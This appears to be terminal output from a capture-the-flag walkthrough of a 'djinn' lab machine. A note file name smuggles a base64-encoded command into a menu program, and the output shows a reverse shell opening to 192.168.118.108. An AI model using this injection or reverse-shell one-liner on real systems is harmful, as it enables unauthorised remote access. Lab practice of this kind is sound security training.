 Note added succesfully!
opt
1. Show all members.
2. Add a new user.
3. Show all tasks.
4. Add a new task.
5. Add a note for admin.
6. Read notes.
7. Exit
=> 6
1 Important.txt
2 a;bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjExOC4xMDgvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}'
var
===> 2
cat: a: No such file or directory
bash: cannot set terminal process group (3502): Inappropriate ioctl for device
bash: no job control in this shell
ugtan@djinn:/$ bash -i >& /dev/tcp/192.168.118.108/9999 0>&1
ugtan@djinn:/$